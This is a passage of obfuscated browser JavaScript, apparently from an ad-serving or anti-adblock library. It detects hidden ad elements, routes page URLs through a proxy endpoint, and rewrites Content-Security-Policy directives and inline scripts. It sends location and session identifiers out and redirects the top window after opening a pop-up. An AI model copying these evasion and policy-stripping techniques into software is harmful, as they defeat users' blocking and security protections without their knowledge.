oL=await(0x0,mp['C8'])(oq,m1['A'][uE(0x851)])?(0x0,mp['XV'])(m1['A'][uE(0x851)],0x0):m1['A'][uE(0x851)],oJ=oL+uE(0x7c0)[uE(0x40e)](location[uE(0xb2)]),oO=mQ['A'][uE(0x422)](JSON[uE(0x4ac)](ox));await mr['G'][uE(0x5ff)](uE(0xc90),(0x0,m0['Wq'])({'protectUrlContext':'v7'===oq[uE(0x974)]||'v8'===oq[uE(0x974)]?{'version':oq[uE(0x974)],'originalHostname':oq[uE(0x4de)],'bidder':void 0x0,'randomize':!0x0}:oq,'url':oJ,'endpoint':oL}),oO);}async function mO(oq,ox,oL){const uy=uY;let oJ=arguments[uy(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;oL[uy(0x297)](uy(0xb8c),oJ[uy(0xcdf)]()),my(oL),m4['A'][uy(0xeb0)](uy(0x538)[uy(0x40e)](ox,')'),mk(oL));const oO=m1['A'][uy(0x851)]+uy(0x7c0)[uy(0x40e)](location[uy(0xb2)]),oE=mQ['A'][uy(0x422)](JSON[uy(0x4ac)]([{'name':ox,'params':mk(oL)}]));await mr['G'][uy(0x5ff)](uy(0xc90),(0x0,m0['Wq'])({'protectUrlContext':'v7'===oq[uy(0x974)]||'v8'===oq[uy(0x974)]?{'version':oq[uy(0x974)],'originalHostname':oq[uy(0x4de)],'bidder':void 0x0,'randomize':!0x0}:oq,'url':oO,'endpoint':m1['A'][uy(0x851)]}),oE);}function mE(oq){const uH=uY;mN=Math[uH(0xee2)]()<oq,mc=oq;}function my(oq){const uS=uY;oq[uS(0x297)](uS(0x857),location[uS(0xc0e)]),oq[uS(0x297)](uS(0x8ae),m1['A'][uS(0x974)]),oq[uS(0x297)](uS(0xf71),mB['A'][uS(0x736)]()[uS(0xcdf)]()),oq[uS(0x297)](uS(0x797),(0x0,mV['FA'])()),oq[uS(0x297)](uS(0x6af),(function(){const uZ=uS,ox=uZ(0x6af);try{let oL=sessionStorage[uZ(0x558)](ox);return oL||(oL=mg(),sessionStorage[uZ(0x4e9)](ox,oL)),oL;}catch(oJ){return'';}}())),oq[uS(0x297)](uS(0xa80),mX||(mX=mg(),mX)),oq[uS(0x297)](uS(0x673),Math[uS(0xd1)](performance[uS(0xdb7)]())[uS(0xcdf)]());}function mH(oq,ox,oL,oJ){const uz=uY;oq[uz(0x3d8)]({'type':ox,'name':oL,'data':oJ},'*');}const mS=[{'description':uY(0xe86),'selectors':uY(0x277)[uY(0xd31)]('\x0a')[uY(0x1c5)](oq=>oq[uY(0x625)]())[uY(0xd07)](oq=>oq[uY(0xebc)]>0x0),'isVisible':(oq,ox)=>uY(0x59c)!==ox[uY(0x344)](oq)[uY(0xcd7)](uY(0x389))},{'description':uY(0x8ea),'selectors':uY(0x3c0)[uY(0xd31)]('\x0a')[uY(0x1c5)](oq=>oq[uY(0x625)]())[uY(0xd07)](oq=>oq[uY(0xebc)]>0x0),'isVisible':(oq,ox)=>uY(0x59c)!==ox[uY(0x344)](oq)[uY(0xcd7)](uY(0x389)),'excludeHosts':[uY(0x118),uY(0x3d6),uY(0xb2f)]},{'description':uY(0x2d0),'selectors':uY(0x3db)[uY(0xd31)]('\x0a')[uY(0x1c5)](oq=>oq[uY(0x625)]())[uY(0xd07)](oq=>oq[uY(0xebc)]>0x0),'isVisible':(oq,ox)=>{const ub=uY,oL=ox[ub(0x344)](oq);return ub(0xdbe)===oL[ub(0xcd7)](ub(0xd07))||ub(0x59c)===oL[ub(0xcd7)](ub(0xc19));}}],mZ=uY(0xe95),mz=oq=>{const uF=uY;if(m9['A'][uF(0xa2d)](oq)[uF(0xb70)][uF(0x217)](oq[uF(0xe0b)][uF(0x646)],uF(0x5f5)))return;const ox=oq[uF(0xe0b)][uF(0xdf0)](uF(0x94f));m9['A'][uF(0xa2d)](oq)[uF(0xb9f)][uF(0x217)](ox,uF(0x201),uF(0xde6)),m9['A'][uF(0xa2d)](oq)[uF(0xf28)][uF(0x217)](oq[uF(0xe0b)][uF(0x646)],ox),m9['A'][uF(0xa2d)](oq)[uF(0x627)][uF(0x217)](oq,uF(0x74c),async oL=>{const uP=uF;if(oL[uP(0x83f)][uP(0xecf)]!==mZ)return;oL[uP(0x353)]();const oJ=await(async(oO,oE)=>await mb(oO,oE))(oq,oL[uP(0x83f)][uP(0xb2)]);oL[uP(0x362)][0x0][uP(0x3d8)](oJ);});},mb=async(oq,ox)=>{const uC=uY;await mf(0x64);for(const oO of mS)if((!oO[uC(0xa58)]||!oO[uC(0xa58)][uC(0xe60)](oE=>ox[uC(0xd02)](oE)))&&(!oO[uC(0xc84)]||oO[uC(0xc84)][uC(0xe60)](oE=>ox[uC(0xd02)](oE))))for(const oE of oO[uC(0x61d)]){let oy=[];try{oy=oq[uC(0xd27)][uC(0x27d)](m9['A'][uC(0xa2d)](oq)[uC(0x9be)][uC(0x217)](oq[uC(0xe0b)],oE));}catch(oH){}if(oy[uC(0xebc)]>0x0&&oy[uC(0xb4a)](oS=>!oO[uC(0xd53)](oS,oq)))return{'isVisible':!0x1,'selector':oE,'description':oO[uC(0x807)]};}const oL=oq[uC(0xd27)][uC(0x27d)](m9['A'][uC(0xa2d)](oq)[uC(0x9be)][uC(0x217)](oq[uC(0xe0b)],uC(0x115)))[uC(0x1c5)](oS=>async function(oZ,oz){const uj=uC;let ob=arguments[uj(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:oz[uj(0x280)][uj(0xb2)];return await(oF=>(0x0,mw['c'])(oP=>{const ud=uj,oC=new MessageChannel();oC[ud(0xde9)][ud(0x57e)]=oj=>oP(oj[ud(0x83f)]),m9['A'][ud(0xa2d)](oz)[ud(0xb4b)][ud(0xa2d)][ud(0x217)](oF)[ud(0x3d8)]({'as_key':mZ,'hostname':ob},'*',[oC[ud(0xe5)]]),setTimeout(()=>oP({'isVisible':!0x0}),0xbb8);}))(oZ);}(oS,oq));return oL[uC(0xebc)]>0x0?await(oJ=oL,(0x0,mw['c'])((oS,oZ)=>{const g0=uC;let oz=0x0;oJ[g0(0xe8b)](ob=>{const g1=g0;ob[g1(0x832)](oF=>{const g2=g1;oF[g2(0xd53)]||oS(oF),++oz===oJ[g2(0xebc)]&&oS({'isVisible':!0x0});})[g1(0xe11)](oZ);});})):{'isVisible':!0x0};var oJ;},mF=(oq,ox,oL,oJ)=>{const g3=uY,oO=Date[g3(0xdb7)]();if(g3(0x611)==typeof oJ&&oJ[g3(0xc8b)](g3(0xe47))&&!ox){const oy=setInterval(async()=>{const g4=g3;document[g4(0x720)]()&&(clearInterval(oy),Date[g4(0xdb7)]()-oO<0x1f4&&(mP(oq)[g4(0x280)][g4(0xc0e)]=oL));},0x64);return;}const oE=setInterval(async()=>{const g5=g3;ox&&!ox[g5(0xdba)]||(clearInterval(oE),Date[g5(0xdb7)]()-oO<0x1f4&&(mP(oq)[g5(0x280)][g5(0xc0e)]=oL));},0xa);};function mP(oq){const g6=uY;let ox=oq;for(;ox!==ox[g6(0xab8)];)ox=ox[g6(0xab8)];return ox;}function mC(oq,ox){return(0x0,mw['c'])((oL,oJ)=>{const g7=a2A;let oO=0x0;oq[g7(0xe8b)](oE=>{const g8=g7;oE[g8(0x832)](oy=>{const g9=g8;ox(oy)&&oL(!0x0),++oO===oq[g9(0xebc)]&&oL(!0x1);})[g8(0xe11)](oJ);});});}function mj(oq){const gm=uY;return gm(0x53a)===oq[gm(0xdd9)](gm(0xdfb));}const md=oq=>!0x0,A0=oq=>!0x0,A1=oq=>(ox=>{const gA=uY,oL=window[gA(0x344)](ox);return!(!oL[gA(0x46b)]||gA(0x59c)===oL[gA(0x46b)]);})(oq)&&A6(oq),A2=oq=>(ox=>{const go=uY;if(ox[go(0x104)])return!0x0;const oL=window[go(0x344)](ox);return!(!oL[go(0x46b)]||go(0x59c)===oL[go(0x46b)]);})(oq)&&A6(oq),A3=uY(0x8b0),A4=async(oq,ox)=>A6(oq)&&await(oL=>(0x0,mw['c'])(oJ=>{const gY=uY,oO=new MessageChannel();oO[gY(0xde9)][gY(0x57e)]=oE=>oJ(oE[gY(0x83f)]),m9['A'][gY(0xa2d)](ox)[gY(0xb4b)][gY(0xa2d)][gY(0x217)](oL)[gY(0x3d8)]({'as_key':A3},'*',[oO[gY(0xe5)]]),setTimeout(()=>oJ(!0x1),0xbb8);}))(oq),A5=oq=>{const gw=uY;if(m9['A'][gw(0xa2d)](oq)[gw(0xb70)][gw(0x217)](oq[gw(0xe0b)][gw(0x646)],gw(0xea6)))return;const ox=oq[gw(0xe0b)][gw(0xdf0)](gw(0x94f));m9['A'][gw(0xa2d)](oq)[gw(0xb9f)][gw(0x217)](ox,gw(0x201),gw(0xd98)),m9['A'][gw(0xa2d)](oq)[gw(0xf28)][gw(0x217)](oq[gw(0xe0b)][gw(0x646)],ox),m9['A'][gw(0xa2d)](oq)[gw(0x627)][gw(0x217)](oq,gw(0x74c),async oL=>{const gT=gw;if(oL[gT(0x83f)][gT(0xecf)]!==A3)return;oL[gT(0x353)]();const oJ=await(async oO=>{const gn=gT,oE=oO[gn(0xe0b)];if(!oE[gn(0xdcb)])return!0x1;if([{'tagName':'a','checker':md},{'tagName':gn(0x9d5),'checker':A0},{'tagName':gn(0x73b),'checker':A1},{'tagName':gn(0x593),'checker':A2}][gn(0xe60)](oH=>{const gQ=gn;let {tagName:oS,checker:oZ}=oH;const oz=Array[gQ(0x27d)](oE[gQ(0xdcb)][gQ(0xb1)](oS))[gQ(0xd07)](ob=>!mj(ob))[gQ(0xaaf)](ob=>oZ(ob));return oz&&m4['A'][gQ(0xeb0)](gQ(0x486)[gQ(0x40e)](oS)),oz;}))return!0x0;const oy=[{'tagName':gn(0x115),'checker':A4}][gn(0x1c5)](oH=>{const gr=gn;let {tagName:oS,checker:oZ}=oH;return mC(Array[gr(0x27d)](oE[gr(0xdcb)][gr(0xb1)](oS))[gr(0xd07)](oz=>!mj(oz))[gr(0x1c5)](oz=>oZ(oz,oO)[gr(0x832)](ob=>(ob&&m4['A'][gr(0xeb0)](gr(0x486)[gr(0x40e)](oS)),ob))),oz=>oz);});return await mC(oy,oH=>oH);})(oq);oL[gT(0x362)][0x0][gT(0x3d8)](oJ);});},A6=oq=>{const gB=uY,ox=oO=>{const gV=a2A,oE=window[gV(0x344)](oO);return gV(0x59c)!==oE[gV(0x389)]&&gV(0xa02)===oE[gV(0x1a1)]&&parseFloat(oE[gV(0x9f6)])>0.2;};if(!ox(oq))return!0x1;const oL=oq[gB(0x8ce)]();if(oL[gB(0x219)]<0xa||oL[gB(0x800)]<0xa)return!0x1;let oJ=oq[gB(0x190)];for(;oJ;){if(!ox(oJ))return!0x1;oJ=oJ[gB(0x190)];}return!0x0;};var A7=o(0x143c);const A8=async oq=>{const gD=uY;let {url:ox,target:oL,windowFeatures:oJ}=oq;const oO=await m9['A'][gD(0xa2d)](window)[gD(0x608)][gD(0x217)](window,ox,{'credentials':gD(0x911)});let oE;oE=oO['ok']?await oO[gD(0x60f)]():(0x0,m0['EW'])(ox)?(0x0,m0['sH'])(ox)[gD(0x2d9)]:ox,mH(window,gD(0x639),gD(0x85e),{'target':oL,'windowFeatures':oJ,'url':oE});},A9=oq=>{const gf=uY;let {target:ox,windowFeatures:oL,url:oJ}=oq;const oO=m9['A'][gf(0xa2d)](window)[gf(0x10e)][gf(0x217)](window,oJ,null!=ox?ox:gf(0xf40),oL);mF(window,oO,oJ,oL);};var Am=o(0x1791);function AA(oq){const gW=uY,ox=Object[gW(0xd8a)](null),oL=oq[gW(0xd31)](';');for(const oO of oL){var oJ;const oE=oO[gW(0x625)]();if(!oE)continue;const oy=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[gW(0xb12)](oE);if(!oy||!oy[gW(0x651)])continue;const oH=Ao(oy[gW(0x651)][gW(0x201)]),oS=(null!==(oJ=oy[gW(0x651)][gW(0xe94)])&&void 0x0!==oJ?oJ:'')[gW(0x625)]();if(!oS){ox[oH]=[];continue;}const oZ=oS[gW(0xd31)](/[\t\n\r\f ]+/),oz=[],ob=new Set();for(const oF of oZ){const oP=oF[gW(0x625)]();oP&&(ob[gW(0x4a4)](oP)||(ob[gW(0x1e1)](oP),oz[gW(0xbb0)](oP)));}if(ox[oH]){const oC=ox[oH],oj=[],od=new Set();for(const Y0 of[...oC,...oz])od[gW(0x4a4)](Y0)||(od[gW(0x1e1)](Y0),oj[gW(0xbb0)](Y0));ox[oH]=oj;}else ox[oH]=oz;}return{'directives':ox};}function Ao(oq){const gv=uY;return oq[gv(0x625)]()[gv(0xbf6)]();}function AY(oq){const gi=uY,ox=[];for(const [oL,oJ]of Object[gi(0x712)](oq[gi(0xe73)])){const oO=Ao(oL);oJ&&0x0!==oJ[gi(0xebc)]?ox[gi(0xbb0)](''[gi(0x40e)](oO,'\x20')[gi(0x40e)](oJ[gi(0x5a7)]('\x20'))):ox[gi(0xbb0)](oO);}return ox[gi(0x5a7)](';\x20');}function Aw(oq){const gI=uY,ox=oq[gI(0xe73)][gI(0x7db)]||oq[gI(0xe73)][gI(0xd51)];if(!ox||0x0===ox[gI(0xebc)])return null;for(const oL of ox){const oJ=oL[gI(0x10a)](/^["']?nonce-([^'"\s]+)["']?$/);if(oJ)return oJ[0x1];}return null;}function AT(oq,ox){const gl=uY,oL=ox[gl(0x10a)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(oL&&(0x0,m0['Vp'])(oq)){let oJ=m1['A'][gl(0x851)][gl(0xdd4)](/^https?:\/\//,'');return(0x0,mp['az'])(oq,m1['A'][gl(0x851)])&&(oJ=/^\d+\./i[gl(0x96e)](oJ)?oJ[gl(0xdd4)](/^\d+\./,'*.'):'*.'+oJ),[oJ,m0['qF'],oq[gl(0x4de)],(0x0,m0['rI'])(oL[0x1],oq[gl(0x4de)]),''][gl(0x5a7)]('/');}return ox[gl(0x10a)](/^(?:https?:\/\/)?\*$/)?'*':ox;}function An(oq,ox){const gu=uY;if(!(0x0,m0['Vp'])(oq))throw new Error(gu(0x9c2)[gu(0x40e)](oq));if(!ox||0x0===ox[gu(0xebc)])return;const oL=function(oy){const gg=gu;return oy[gg(0xd31)](',')[gg(0x1c5)](oH=>oH[gg(0x625)]())[gg(0xd07)](oH=>oH[gg(0xebc)]>0x0)[gg(0x1c5)](AA);}(ox);if(0x0===oL[gu(0xebc)])return;const oJ=oL[gu(0x1c5)](oy=>function(oH,oS){const gk=gu,oZ={'directives':Object[gk(0xefc)](Object[gk(0x712)](oS[gk(0xe73)])[gk(0x1c5)](oz=>{let [ob,oF]=oz;const oP=function(oC){const gR=a2A,oj={'frame-ancestors':function(od){const gp=a2A;return(0x0,m0['Vp'])(oH)&&oH[gp(0xcf)]?[gp(0xbc3)+oH[gp(0x4de)]]:od[gp(0x1c5)](Y0=>AT(oH,Y0));},'block-all-mixed-content':function(od){const gU=a2A;return m1['A'][gU(0xeb0)]?null:[...od];},'report-uri':()=>null};return oj[oC]?oj[oC]:oC[gR(0xd02)](gR(0xde1))?od=>(m1['A'][gR(0xeb0)]?od[gR(0x1c5)](Y0=>gR(0x3ae)===Y0?gR(0x2d7):Y0):[...od])[gR(0x1c5)](Y0=>AT(oH,Y0)):null;}(ob);return oP?[ob,oP(oF)]:[ob,[...oF]];})[gk(0xd07)](oz=>{let [,ob]=oz;return null!=ob;}))};return 0x0===Object[gk(0x97e)](oZ[gk(0xe73)])[gk(0xebc)]?null:oZ;}(oq,oy))[gu(0xd07)](oy=>null!=oy),oO=oJ[gu(0x1c5)](Aw)[gu(0xaaf)](oy=>null!=oy),oE=function(oy){const gN=gu;return oy[gN(0x1c5)](AY)[gN(0x5a7)](',\x20');}(oJ);return{'protectedHeader':oE,'scriptNonce':oO};}const AQ=[],Ar={};function AV(oq,ox){const gc=uY;if(AQ[gc(0xc8b)](ox))return;const oL=oq[gc(0xace)][gc(0x89a)](oq,ox);if(oL){if(!oL[gc(0x380)])return;if(oL[gc(0xa2d)]||oL[gc(0x297)])return;}try{if(ox[gc(0x10a)](/^\d+$/))return;Ar[ox]=oq[ox],oq[gc(0xace)][gc(0x9ff)](oq,ox,{'get':function(){const gG=gc,oJ=Ar[ox];if(void 0x0===oJ){const oO=(0x0,mY['md'])(ox),oE=m9['A'][gG(0xa2d)](oq)[gG(0xc97)][gG(0x217)](oq[gG(0xe0b)],gG(0x980)[gG(0x40e)](oO,'\x22]'));if(oE)return oE[gG(0xa06)];const oy=m9['A'][gG(0xa2d)](oq)[gG(0x9be)][gG(0x217)](oq[gG(0xe0b)],'#'+oO);if(0x1===oy[gG(0xebc)])return oy[0x0];if(oy[gG(0xebc)]>0x1)return oy;}return oJ;},'set':function(oJ){return Ar[ox]=oJ;},'configurable':!0x0});}catch(oJ){return void m4['A'][gc(0xeb0)](gc(0x21c),oJ[gc(0xcdf)]());}AQ[gc(0xbb0)](ox);}const AB=uY(0xa94)[uY(0x40e)](uY(0x729),uY(0x32d));var AD=o(0x19dd);function Af(oq,ox,oL,oJ,oO){const ga=uY;return ox?ox[ga(0xd31)]('\x20')[ga(0x1c5)](oE=>(0x0,m0['EW'])(oE)?oE:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oE,'kind':m0['MN'][ga(0x2af)],'baseUrl':oL,'endpoint':oJ||m1['A'][ga(0x851)],'key':oO||(0x0,AD['x'])()}))[ga(0x5a7)]('\x20'):ox;}function AW(oq){const gX=uY;return oq?oq[gX(0xd31)]('\x20')[gX(0x1c5)](ox=>(0x0,m0['EW'])(ox)?(0x0,m0['sH'])(ox)[gX(0x2d9)]:ox)[gX(0x5a7)]('\x20'):oq;}var Av=o(0xbc6);function Ai(oq){const gK=uY,ox=[],oL=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let oJ;for(;null!==(oJ=oL[gK(0xb12)](oq,{'shouldUseOrigin':!0x0}));){const oO=oJ[0x1][gK(0x625)]();if(oO[gK(0xc8b)]('\x20')){const oE=oO[gK(0xd31)]('\x20');ox[gK(0xbb0)]({'url':oE[0x0],'size':oE[0x1]});}else ox[gK(0xbb0)]({'url':oO});}return ox;}const AI=oq=>{const gh=uY;let {protectUrlContext:ox,srcset:oL,endpoint:oJ,key:oO,kind:oE,baseUrl:oy,urlFilter:oH}=oq;return Ai(oL)[gh(0x1c5)](oS=>{const gs=gh;let oZ;return oZ=oH&&!oH(oS[gs(0x857)])?oS[gs(0x857)]:(0x0,m0['Wq'])({'protectUrlContext':ox,'url':oS[gs(0x857)],'key':oO,'kind':oE,'endpoint':oJ,'baseUrl':oy}),oS[gs(0x301)]?''[gs(0x40e)](oZ,'\x20')[gs(0x40e)](oS[gs(0x301)]):oZ;})[gh(0x5a7)](',\x20');},Al=oq=>Ai(oq)[uY(0x1c5)](ox=>{const gM=uY,oL=(0x0,m0['EW'])(ox[gM(0x857)])?(0x0,m0['sH'])(ox[gM(0x857)])[gM(0x2d9)]:ox[gM(0x857)];return ox[gM(0x301)]?''[gM(0x40e)](oL,'\x20')[gM(0x40e)](ox[gM(0x301)]):oL;})[uY(0x5a7)](',\x20');function Au(oq){const gq=uY;var ox;let {_window:oL=window,protectUrlContext:oJ,html:oO,docBaseUrl:oE,idFilter:oy,urlFilter:oH,attributeFilter:oS}=oq;if(!oO)return oO;if(oO=oO[gq(0xcdf)](),!oO[gq(0xc8b)]('<'))return oO;oO[gq(0xc8b)](gq(0xbe5))&&(oO=m9['A'][gq(0xa2d)](oL)[gq(0x383)][gq(0x217)](oO,/<noscript>.*?<\/noscript>/g,''));const oZ=new oL[(gq(0x5e0))](),oz=m9['A'][gq(0xa2d)](oL)[gq(0xc44)][gq(0x217)](oZ,oO,gq(0xe1)),ob=oz[gq(0x8f1)](gq(0xe54)),oF=(null==ob?void 0x0:ob[gq(0xdd9)](gq(0xc0e)))||oE||m9['A'][gq(0xa2d)](oL)[gq(0xcd6)][gq(0xa2d)][gq(0x120)](oL[gq(0xe0b)]);Ag({'_window':oL,'protectUrlContext':oJ,'node':oz,'baseUrl':oF,'idFilter':oy,'urlFilter':oH,'attributeFilter':oS});const oP=m9['A'][gq(0xa2d)]()[gq(0xc97)][gq(0x217)](oz,gq(0x307));oP&&oP[gq(0xb08)](),m9['A'][gq(0xa2d)](oL)[gq(0x9be)][gq(0x217)](oz,gq(0xb2e))[gq(0xe8b)](oj=>{AV(oL,oj['id']);});let oC='';return oO[gq(0xc8b)](gq(0x1fa))?oC=oz[gq(0xbd0)][gq(0x3a9)]:oO[gq(0xc8b)](gq(0x6be))&&oO[gq(0xc8b)](gq(0xc3f))?oC=oz[gq(0x646)][gq(0x3a9)]+oz[gq(0xdcb)][gq(0x3a9)]:oO[gq(0xc8b)](gq(0x6be))&&!oO[gq(0xc8b)](gq(0xb85))?oC=oz[gq(0x646)][gq(0x3a9)]:oO[gq(0xc8b)](gq(0xc3f))?(m9['A'][gq(0xa2d)]()[gq(0xba0)][gq(0xa2d)][gq(0x217)](oz[gq(0x646)])&&(oC+=oz[gq(0x646)][gq(0x3a9)]),oC+=oz[gq(0xdcb)][gq(0x3a9)]):oC=m9['A'][gq(0xa2d)]()[gq(0xba0)][gq(0xa2d)][gq(0x217)](oz[gq(0x646)])+m9['A'][gq(0xa2d)]()[gq(0xba0)][gq(0xa2d)][gq(0x217)](oz[gq(0xdcb)]),gq(0x9e0)===(null===(ox=oz[gq(0x7dc)])||void 0x0===ox?void 0x0:ox[gq(0x201)])&&(oC=gq(0xeb6)+oC),oC;}function Ag(oq){const gx=uY;let {_window:ox=window,protectUrlContext:oL,node:oJ,baseUrl:oO,idFilter:oE,urlFilter:oy,attributeFilter:oH}=oq;oJ instanceof ox[gx(0xa52)][gx(0x9d8)]&&(function(oS){const ge=gx;let {protectUrlContext:oZ,node:oz,baseUrl:ob,_window:oF=window,idFilter:oP,urlFilter:oC,attributeFilter:oj}=oS;if(!(oz instanceof oF[ge(0xa52)][ge(0x649)]))return;const od=Yo=>(!oP||oP(Yo))&&!(0x0,mY['_'])(Yo)&&!Yo[ge(0xc8b)](ge(0xf38)),Y0=Yo=>(!oC||oC(Yo))&&!(0x0,m0['EW'])(Yo),Y1=Yo=>(!oj||oj(Yo))&&!(0x0,mY['_'])(Yo),Y2=oz[ge(0x9d6)][ge(0xbf6)]();if(ge(0x593)===Y2||ge(0x582)===Y2){const Yo=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));Yo&&Y0(Yo)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yo,'kind':m0['MN'][ge(0x2af)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const YY=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x865));YY&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x865),AI({'protectUrlContext':oZ,'srcset':YY,'endpoint':m1['A'][ge(0x851)],'baseUrl':ob,'urlFilter':oC}));const Yw=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x3af));Yw&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x3af),Af(oZ,Yw,ob));}else{if(ge(0xdd2)===Y2){const YT=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));if(YT)Y0(YT)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':YT,'kind':m0['MN'][ge(0x517)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));else{let Yn=m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0xa2d)][ge(0x217)](oz);Yn&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,/\bwindow\.location\b/g,ge(0x145)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),Yn[ge(0xc8b)](ge(0x31f))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,ge(0x70c)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),(0x0,m0['Gy'])(oZ)||(0x0,m0['Vp'])(oZ)||!(ge(0x47e)in oZ)||ge(0x811)!==oZ[ge(0x47e)]||(Yn[ge(0xc8b)](ge(0x8c6))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0x8c6),ge(0xe4e)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),Yn[ge(0xc8b)](ge(0x397))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0x397),ge(0x6a3)),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)),Yn[ge(0xc8b)](ge(0x31c))&&Yn[ge(0xc8b)](ge(0x194))&&(Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0x31c),ge(0x3e6)),Yn=m9['A'][ge(0xa2d)](oF)[ge(0x383)][ge(0x217)](Yn,ge(0xc43),ge(0xd7e)),Yn[ge(0xc8b)](ge(0x58f))?Yn+=ge(0xc8a):Yn+=ge(0x6ff),m9['A'][ge(0xa2d)](oF)[ge(0xba0)][ge(0x297)][ge(0x217)](oz,Yn)));}}else{if(ge(0x49a)===Y2){var Y3;const YQ=null===(Y3=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x882)))||void 0x0===Y3?void 0x0:Y3[ge(0xbf6)](),Yr=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xc0e)),YV=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,'as');if(Yr&&Y0(Yr)){const YB=ge(0x567)===YQ||ge(0x9d4)===YQ&&ge(0x963)===YV?m0['MN'][ge(0x466)]:ge(0x9d4)===YQ&&ge(0xdd2)===YV?m0['MN'][ge(0x517)]:m0['MN'][ge(0x2af)];m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xc0e),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yr,'kind':YB,'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));}}else{if(ge(0x115)===Y2){const YD=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x104));if(YD&&YD[ge(0x469)](ge(0x612))){const YW=Ak(YD,oZ,oF);m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),YW);}else YD&&Y0(YD)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x104),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':YD,'kind':m0['MN'][ge(0x43c)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const Yf=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xea0));if(Yf){const Yv=(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':m1['A'][ge(0x851)]+ge(0xeff),'kind':m0['MN'][ge(0x517)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]});Yf[ge(0xc8b)](Yv)?m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xea0),Au({'_window':oF,'protectUrlContext':oZ,'html':Yf,'docBaseUrl':ob})):m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xea0),ge(0xc6a)[ge(0x40e)](AB,ge(0xc6f))[ge(0x40e)](Yv,ge(0x9b7))[ge(0x40e)]((0x0,AD['x'])()['id'],ge(0xe44))+Au({'_window':oF,'protectUrlContext':oZ,'html':Yf,'docBaseUrl':ob}));}}else{if('a'===Y2){const Yi=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0xc0e));Yi&&Y0(Yi)&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0xc0e),(0x0,m0['Wq'])({'protectUrlContext':oZ,'url':Yi,'kind':m0['MN'][ge(0x405)],'baseUrl':ob,'endpoint':m1['A'][ge(0x851)]}));const YI=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x5a9));ge(0x611)==typeof YI&&YI[ge(0xc8b)](ge(0x845))&&m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x5a9),ge(0xc4b)[ge(0x40e)](btoa(YI),ge(0x10c)));const Yl=m9['A'][ge(0xa2d)](oF)[ge(0xe6c)][ge(0x217)](oz,ge(0x17d));ge(0x611)!=typeof Yl||(0x0,m0['Gy'])(oZ)||(m9['A'][ge(0xa2d)](oF)[ge(0xcd8)][ge(0x217)](oz,ge(0x17d)),m9['A'][ge(0xa2d)](oF)[ge(0xb9f)][ge(0x217)](oz,ge(0x745)+(0x0,mY['md'])(ge(0x17d)),Yl));}else{if(ge(0x1d3)===Y2){const 